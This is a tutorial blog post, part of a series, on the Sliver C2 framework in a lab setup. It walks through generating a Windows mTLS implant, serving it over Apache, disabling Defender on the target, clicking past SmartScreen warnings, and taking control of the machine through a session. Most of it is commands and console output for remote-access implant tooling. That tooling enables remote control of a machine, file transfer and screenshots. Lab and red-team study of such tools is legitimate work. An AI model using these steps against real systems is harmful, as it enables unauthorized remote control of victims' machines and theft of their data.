Sliver C2
This post is part of a tutorial blog post series on Sliver C2 (v1.5.16). For an overview: click here.
Introduction
This post demonstrates how to use so-called implants to remote-control a target machine from a Sliver C2 server. It is a follow-up to the previous one on Sliver C2 server installation (01 - Installation). To get familiar with the basics of Sliver, we’ll now add a (Windows) target machine to the setup. We will then see how to deliver and use a C2 agent, which Sliver calls “implant”. Implants can operate in two different modes.
If used in session mode, implants create a permanent network connection from the target to the C2 server. You can type commands and get immediate feedback, almost as if you would be on an SSH or PowerShell Remoting session. This is very convenient to work with, but of course such long-running connections might one day cause a few eyebrows to raise.
If used in beacon mode, implants create temporary network connections back to the target at somewhat regular intervals. In between, the implants go to sleep. If you interact with a beacon, your commands are not executed immediately. They will instead be queued up and executed next time the beacon checks in. This is a little bit less convenient as you’ll have to wait for the feedback but it may also look a bit less suspicious on the wire (depending on the environment, of course).
Sliver supports several different types of network connections. All can be used for beaconing and sessions. For now, we will use mutual TLS (mTLS) connections only. Later posts will explore other C2 protocols.
The grand plan for this post is simple: use Sliver to generate beacon and session implants, deliver them to the target in form of a web download, then execute the implants and interact with them from the C2 server.
To do that, a few preparations are required. You’ll have to set up a simple lab with a C2 server and target machine. I’ll cover this first, then we go into the meat of things.
Preparations
This first section is about preparing the lab setup. I assume you went through part 01 - Installation before and have a VM with Sliver installed on it. This machine will be called the C2 server.
What’s missing is the target we want to control with a C2 agent. Since Windows is the most popular operating system (OS), let’s set up a Windows VM for that.
My personal setup for this post looked as shown below. I’ve added my local IPs so that it’s easier to follow along the code snippets. Ports for the two network services are also included. The C2 server will serve files with Apache on port 80 and accept C2 connections on port 8888.
+-------------------+                         +-------------------+
|                   |         Download binary |                   |
|     C2 Server     +--80 <-------------------+      Target       |
|      (Linux)      |                         |     (Windows)     |
|                   |         C2 Connection   |                   |
|  192.168.122.111  +--8888 <-----------------+  192.168.122.160  |
|                   |                         |                   |
+-------------------+                         +-------------------+
Prepare the target
Go to the Microsoft Windows Evaluation Center and download a copy of Windows. I personally used a Windows 10 Enterprise image. Use it to create your Windows VM. All you need is a basic install. The exact build and patch status does not matter much for now.

After installation, I recommend you disable all endpoint protection features. With Antivirus on, your off-the-shelf Sliver implants will die immediately after they start or not run at all. You can do it in the GUI by opening “Virus & Threat Protection” settings (just type this into the search bar), then click “Manage settings”, and then turn off all protections. It should look like this afterwards:
Prepare a delivery method
On your C2 server, run systemctl start apache2 to start a web server.
You can now copy the implants you generate into the folder /var/www/html
and Apache will serve them.
To allow any system user to put a payload their, you can run chmod -R 777 /var/www/html.
Additionally, take a note of your C2 server IP.
Mine was 192.168.122.111 at the time of writing:
┌──(kali㉿kali)-[/]
└─$ ip addr | grep 'inet '
    inet 127.0.0.1/8 scope host lo
    inet 192.168.122.111/24 brd 192.168.122.255 scope global dynamic noprefixroute eth0
On the Windows target, confirm that you can reach your C2 server. Open the browser and try reach your C2 server on port 80. If it works, the Apache default page should load:

Obviously, you also have to make sure the Sliver server itself is started (systemctl start sliver).
Sessions
To get a session, you can generate an implant, deliver it to the target and execute it there.
Generating the implant
Implant generation happens on the C2 server with the generate command.
Connect to it and run help generate to read the extensive help page and learn about all the flags.
Here is a selection of the most important flags for now:
--mtls 192.168.122.111: Specifies that the implant should connect to the Sliver server using a mutually authenticated TLS connection. Other options would be--wgfor WireGuard,--httpfor HTTP(S) connections or--dnsfor DNS-based C2.--os windows: specifies that we want to run the implant on Windows (which is the default, so we could omit this one). MacOS and Linux are also supported.--arch amd64" specifies that we want a 64-bit implant (also the default, could be omitted). Use--arch 386for a 32-bit one.--format exe: specifies that we want an executable file (again the default). Other options are--format sharedfor dynamic libraries,--format servicefor a Windows service binary (can be used with thepsexeccommand) andshellcode(only windows).--save /var/www/html/: specifies the directory to save the binary to. I like to use the Apache web root.
This is how I generated the binary, which Sliver named MEDICAL_CHANGE.exe for me:
sliver > generate --mtls 192.168.122.111 --os windows --arch amd64 --format exe --save /var/www/html

[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:18
[*] Implant saved to /var/www/html/MEDICAL_CHANGE.exe
The file /var/www/html/MEDICAL_CHANGE.exe will not be owned by the Apache system user and has very restrictive file system permissions.
To make it accessible for Apache, run sudo chown www-data:www-data /var/www/html/MEDICAL_CHANGE.exe.
Now start the mTLS listener on the C2 server using the mtls command.
By default, it starts the listener on port 8888.
You can view your listeners with the jobs command:
sliver > mtls

[*] Starting mTLS listener ...
sliver >
[*] Successfully started job #1

sliver > jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    mtls   tcp        8888
On the C2 server, you can also verify that port 8888 is now open:
┌──(root㉿kali)-[~/github/sliver]
└─# netstat -antop | grep 8888
tcp6   0   0 :::8888      :::*      LISTEN   3434/sliver-server   off (0.00/0/0)
Delivering and executing the implant

Over at the Windows target, open the browser and download the implant file. Edge will warn you that this is not a common file. You have to click the three dots, then “Keep” to confirm the download, then confirm a second Defender SmartScreen warning with “Keep anyway”. Then click “Open file” (or navigate to the file in Explorer and double-click). This brings up another SmartScreen warning. Again, confirm with “Run anyway”:
Finally, your implant should be running (quite a ride). On the C2 server in Sliver, you should see a line like this, which indicates that a session from the implant was established:
[*] Session 971c5a23 MEDICAL_CHANGE - 192.168.122.160:50051 (DESKTOP-IPQVF9T) - windows/amd64 - Fri, 01 Jul 2022 22:36:48 CEST
You can also run the sessions command to see a list of sessions:
sliver > sessions

 ID         Transport   Remote Address          Hostname          Username   Operating System   Health
========== =========== ======================= ================= ========== ================== =========
 971c5a23   mtls        192.168.122.160:50051   DESKTOP-IPQVF9T   tester     windows/amd64      [ALIVE]
Using a session
You can use your session with the use command.
Just type it, hit enter, and an interactive prompt will appear
that allows to select a session.
Hit enter again and your prompt changes to the implant name,
which was MEDICAL_CHANGE in my case. The session is now active
and ready to accept your commands. With info, you can get more
information about the implant:
sliver > use

? Select a session or beacon: SESSION  971c5a23  MEDICAL_CHANGE  192.168.122.160:50051  DESKTOP-IPQVF9T  DESKTOP-IPQVF9T\tester  windows/amd64
[*] Active session MEDICAL_CHANGE (971c5a23-73e0-4418-b9c2-266484546e0d)

sliver (MEDICAL_CHANGE) > info

        Session ID: 971c5a23-73e0-4418-b9c2-266484546e0d
              Name: MEDICAL_CHANGE
          Hostname: DESKTOP-IPQVF9T
              UUID: d512a12c-6b6d-4f19-814e-1f60088e9563
          Username: DESKTOP-IPQVF9T\tester
               UID: S-1-5-21-2966923018-1740081829-2498838087-1001
               GID: S-1-5-21-2966923018-1740081829-2498838087-513
               PID: 7244
                OS: windows
           Version: 10 build 19044 x86_64
              Arch: amd64
         Active C2: mtls://192.168.122.111:8888
    Remote Address: 192.168.122.160:50051
         Proxy URL:
Reconnect Interval: 1m0s
Sliver implants supports several commands. You can get a full list with help.
Features include file system exploration, file up- and downloads, port forwarding,
taking screenshots and much more.
